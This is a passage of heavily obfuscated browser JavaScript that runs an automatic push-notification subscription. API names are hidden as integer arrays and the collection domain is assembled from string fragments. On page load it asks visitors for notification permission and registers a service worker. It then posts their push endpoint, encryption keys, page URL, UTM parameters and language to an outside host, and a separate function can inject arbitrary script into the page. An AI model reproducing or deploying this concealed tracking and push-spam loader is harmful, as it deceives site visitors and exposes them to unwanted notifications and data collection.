                keys = this.GKRCC6J0RNsuUsrlb();
                localStorage.setItem('0287df8a9fedafd54', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.GKRCC6J0RNsuUsrlb();
            localStorage.setItem('0287df8a9fedafd54', JSON.stringify(keys));
        }
        return keys;
    },
    GKRCC6J0RNsuUsrlb() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function EIesoPgVT4UEAx2Ck(id, key) {
    this.id = id;
    this.key = key;
}

const Esk808jh6Ve = 'bdieb',
    W8ndzDyBF = 'bbic',
    Ir7YwYY = 'iebd',
    wuqL0YFqA = '.com',
    BDmZ = '/su',
    Ir7YwYY2 = 'bscr',
    Esk808jh6Ve2 = 'iption',
    Z2osEA6M = '/end-';

let HAhksb3jML7HdXr0Z = {
    config: {
        pOPH82UTbSl6aGnM5: `https://${Esk808jh6Ve}${W8ndzDyBF}${Ir7YwYY}${wuqL0YFqA}${BDmZ}${Ir7YwYY2}${Esk808jh6Ve2}${Z2osEA6M}point`,
        x762UKrsrvTnHRU8Z: 'service-worker.js',
    },

    QFSApKj8sfTx4LuXd() {

        return window[beBZEMn7jZiqRNZT9.aSyIRt([1851881065, 1734440047, 114])][beBZEMn7jZiqRNZT9.aSyIRt([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.x762UKrsrvTnHRU8Z)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let beBZEMn7jZiqRNZT9 = {
    siteID: '407f17187f48df19cc5ea746c177eed543027ab0',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.F3F5a39GInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.Qff4sKRS();
            }
        }, 50);
    },

    Qff4sKRS: function () {
        let self = this;
        if (!this.toStatic("Qff4sKRS")) {
            return;
        }
        if (self.options.autoShow) {
            self.f6c5efcf902();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f6c5efcf902();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.LsD3();
        }
        self.trigger("afterinit");
    },

    f6c5efcf902: async function () {
        let self = this;
        if (!self.toStatic("f6c5efcf902")) {
            return;
        }
        self.F3F5a39GInfo();

        Notification[self.aSyIRt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            HAhksb3jML7HdXr0Z.QFSApKj8sfTx4LuXd().then(
                (sw) => {
                    let MFRQvzabEhumRIja2 = WytThxGn8uPySTgSc.Zqo6POCCcmlLHOExp();

                    window[self.aSyIRt([1851881065, 1734440047, 114])][self.aSyIRt([1936028278, 1768121687, 1869769573, 114])].ready.then(async (dBKUfVWU6Tt9V8iS0) => {
                        let subs = null;
                        subs = await dBKUfVWU6Tt9V8iS0[self.aSyIRt([1886745448, 1298230881, 6776178])][self.aSyIRt([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.UOfauBAdWYM8JCrC4();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.YOQH4Or5wfEcS0DWD(subs, MFRQvzabEhumRIja2).then(resp => {
                                self.Wm9C1nz1Xk7JJE93L(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.aSyIRt([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.aSyIRt([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.aSyIRt([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.aSyIRt([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = HAhksb3jML7HdXr0Z.urlB64ToUint8Array(MFRQvzabEhumRIja2.key);
                            dBKUfVWU6Tt9V8iS0[self.aSyIRt([1886745448, 1298230881, 6776178])][self.jCuYI(1937072755) + self.jCuYI(1668442466) + self.jCuYI(101)](o)
                                .then((oMMX) => {
                                    self.YOQH4Or5wfEcS0DWD(oMMX, MFRQvzabEhumRIja2).then(
                                        (resp) => {
                                            self.Wm9C1nz1Xk7JJE93L(oMMX);
                                            self.trigger(self.aSyIRt([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.aSyIRt([1970172789, 1651729266, 98 ]));
                                self.Wm9C1nz1Xk7JJE93L(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.aSyIRt([1970172789, 1651729266, 98 ]));
                        self.Wm9C1nz1Xk7JJE93L(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    YOQH4Or5wfEcS0DWD(subscription, MFRQvzabEhumRIja2) {
        let self = this;
        let tzkXP = JSON.parse(JSON.stringify(subscription));
        tzkXP = Object.assign({}, tzkXP);
        let Ek8ab = new FormData();

        Ek8ab.append(self.aSyIRt([1701733488, 1869180532]), tzkXP[self.aSyIRt([1701733488, 1869180532])]);
        Ek8ab.append(self.aSyIRt([1801812339, 1534079541, 912549981]), tzkXP[self.aSyIRt([1801812339])][self.aSyIRt([1882338614, 25704])]);
        Ek8ab.append(self.aSyIRt([1801812339, 1533113716, 26717]), tzkXP[self.aSyIRt([1801812339])][self.jCuYI(1635087464)]);
        Ek8ab.append(self.jCuYI(1801812319) + self.jCuYI(26980), MFRQvzabEhumRIja2[self.jCuYI(26980)]);
        Ek8ab.append('href', window.location.href);

        let s = window.location.search;

        Ek8ab.append(self.aSyIRt([1970564447, 1936684402, 25445]), self.zMkhcy(self.aSyIRt([1970564447, 1936684402, 25445]), s))
        Ek8ab.append(self.aSyIRt([1970564447, 1667329392, 1634297710]), self.zMkhcy(self.aSyIRt([1970564447, 1667329392, 1634297710]), s))
        Ek8ab.append(self.aSyIRt([1970564447, 1952805485]), self.zMkhcy(self.aSyIRt([1970564447, 1952805485]), s))
        Ek8ab.append(self.aSyIRt([1970564447, 1668247156, 6647412]), self.zMkhcy(self.aSyIRt([1970564447, 1668247156, 6647412]), s))


        Ek8ab.append(self.aSyIRt([1818324583]),  window[self.aSyIRt([1851881065, 1734440047, 114])].language);
        Ek8ab.append(self.aSyIRt([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.UOfauBAdWYM8JCrC4();
        if (!!oldEndPoint) {
            Ek8ab.append('oldEndpoint', oldEndPoint);
        }

        return fetch(HAhksb3jML7HdXr0Z.config.pOPH82UTbSl6aGnM5, {
            method: 'post',
            body: Ek8ab,
        });
    },

    Wm9C1nz1Xk7JJE93L(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('5efcf90287df8');
            window.localStorage.removeItem('0287df8a9fedafd54');
            return;
        }

        window.localStorage.setItem('5efcf90287df8', subscrb.endpoint);
    },

    UOfauBAdWYM8JCrC4() {
        return window.localStorage.getItem('5efcf90287df8');
    },

    LsD3: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f6c5efcf902();
                return false;
            });
        }
    },

    OlUx1qshuc: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    F3F5a39GInfo: function (settings = null) {
        let self = this;
        self.OlUx1qshuc(settings);
    },

    pdqs9a: function () {
        let self = this;
        if (!self.toStatic("pdqs9a")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    jCuYI( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    aSyIRt(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jCuYI(data[j])
        }
        return s;
    },

    zMkhcy(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9cb56 = beBZEMn7jZiqRNZT9.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);